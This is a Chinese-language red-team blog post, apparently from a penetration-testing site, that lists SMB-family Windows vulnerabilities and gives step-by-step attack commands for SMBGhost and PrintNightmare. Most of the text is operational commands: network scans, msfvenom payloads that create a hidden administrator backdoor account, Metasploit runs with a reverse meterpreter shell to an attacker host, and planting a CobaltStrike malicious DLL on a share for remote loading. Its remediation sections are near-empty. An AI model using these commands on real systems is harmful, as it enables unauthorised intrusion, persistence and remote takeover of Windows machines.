EternalFamily – MS17-010

EternalBlue – CVE-2017-0144

EternalChampion – CVE-2017-0146

EternalRomance – CVE-2017-0145

EternalSynergy – CVE-2017-0143&CVE-2017-0146

EternalRocks

DoublePulsar

SMBTouch / PINGTOUCH

ExplodingCan – CVE-2017-7269

EsteemAudit – CVE-2017-0176

SMBGhost – CVE-2020-0796

利用条件

- 目标机器开启SMB v3压缩

攻击过程//todo 非常容易蓝屏

- 对内网进行扫描,查看是否存在SMBGhost漏洞的机器

# 当扫描结果显示Potentially vulnerable to SMBGhost (CVE-2020-0796)则说明漏洞存在

nxc smb 172.28.186.0/24 -t 50 --timeout 60 -M smbghost- 执行漏洞利用脚本,往存在漏洞的机器添加拥有管理员权限的后门账号

msfvenom -p windows/x64/exec CMD="net user sysadmin a7Xq9B2mV5NpL0WsZh /add && net localgroup administrators sysadmin /add" -f py -o shellcode_x64.py

msfvenom -p windows/x64/exec CMD='cmd.exe /k "net user /add sysadmin a7Xq9B2mV5NpL0WsZh && net localgroup administrators sysadmin /add"' EXITFUNC=none -f raw -o shellcode_x64.bin

proxychains msfconsole -q -x "use exploit/windows/smb/cve_2020_0796_smbghost; set RHOSTS 172.28.186.1; set PAYLOAD windows/x64/meterpreter/reverse_tcp; set LHOST 172.20.235.36; set LPORT 4444; run"

proxychains msfconsole -q -x "use exploit/windows/smb/cve_2020_0796_smbghost; set RHOSTS 172.28.186.1; set PAYLOAD windows/x64/meterpreter/reverse_tcp; set LHOST 172.20.235.36; set LPORT 4444; set DefangedMode false; set AutoCheck false;run"

msfconsole -q -x "use exploit/multi/handler; set PAYLOAD windows/x64/meterpreter/reverse_tcp; set LHOST 172.20.235.36; set LPORT 4444; run"

msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=172.20.235.36 LPORT=4444 -f py -o shellcode_x64.txt

proxychains ./Smb_Ghost.py -i 172.28.186.1 -p 445 -e --shellcode修复方案

缓解措施

- 禁用SMB v3压缩

PrintNightmare – CVE-2021-34527

利用条件

- 拥有一个账号

- 这个账号拥有某个共享文件夹的写权限

- 目标开启Print Spooler服务(默认开启)

- 目标服务器能读取这个账号拥有写权限的共享文件夹内的文件



攻击过程//todo 远程加载dll失败,原因未知

- 扫描域内存在PrintNightmare漏洞的机器

# 使用NetExec扫描前最好先使用nmap或fscan等工具进行存活探测,拉一批SMB存活的IP清单再进行扫描

KRB5CCNAME=ticket.ccache nxc smb 172.28.1.0/24 -t 50 --timeout 60 --use-kcache -M printnightmare- 扫描域内文件共享目录,查找当前账号拥有读写权限的目录

KRB5CCNAME=ticket.ccache nxc smb 172.28.186.0/24 -t 50 --timeout 60 --use-kcache -M spider_plus![图片[1]李白你好-实战攻防域内RCE漏洞李白你好-实战攻防李白你好](https://www.libaisec.com/wp-content/uploads/2025/12/20251204145406721-图片.png)

- 上传CobaltStrike的恶意dll文件到共享目录

# drivers是刚才拥有读写权限的共享文件夹

# artifact_x64.dll是CobaltStrike生成的后门文件

# pc共享文件夹drivers所在的服务器,这里服务器一定要用Netbios,不要用IP

echo -e "use drivers\nput artifact_x64.dll\nexit\n" \

| KRB5CCNAME=ticket.ccache ./smbclient.py apt.org/worker@pc -no-pass -k- 执行漏洞利用脚本,让存在漏洞的机器远程加载恶意dll

# TODO 待复现,目前rpc拒绝访问

KRB5CCNAME=ticket.ccache python3 printnightmare.py apt.org/worker@ad1 -no-pass -k -dll '\\pc\drivers\artifact_x64.dll'修复方案

缓解措施

- 关闭被攻击机器的打印机服务

- 限制被攻击机器的远程打印机服务访问权限

根除措施

© 版权声明

文章版权归作者所有,转载请标明出处。

THE END

![一个网警的心法教学-P站写色文发黄图到底安不安全【全网最全最细致】[深度剖析]李白你好-实战攻防李白你好](https://www.libaisec.com/wp-content/uploads/2025/06/20250602210311797-图片.png)

- 最新

- 最热

只看作者